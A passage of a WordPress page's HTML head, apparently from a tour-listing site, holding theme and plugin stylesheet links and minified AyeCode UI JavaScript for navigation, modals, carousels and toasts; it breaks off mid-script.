<link rel='stylesheet' id='Main-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.8.128' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/morris.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.40' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
/*# sourceURL=ayecode-ui-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webinarignition_webinar_modern-css' href='https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.06.05-1768869424' type='text/css' media='all' />
<style id='webinarignition_webinar_modern-inline-css' type='text/css'>
:root {
					--wi-brand-color: #ffffff;
					--wi-brand-contrast-color: #3f3f3f;
		}
/*# sourceURL=webinarignition_webinar_modern-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1734638812" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1734638812" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1734638812" /></noscript><link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php","redirecturl":"https://bananamonkeyglobal.com/listing/northumberland-full-day-tour-of-vera-filming-locations/","loadingmessage":"\u003Cspan class=\"alert alert-info\"\u003EPlease wait...\u003Ci class=\"fa fa-spinner fa-spin\"\u003E\u003C/i\u003E\u003C/span\u003E"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/login.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
//# sourceURL=search-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-single-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-approvereview-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.9" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro_home_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-needlogin-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9" id="stripejs-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.40" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" 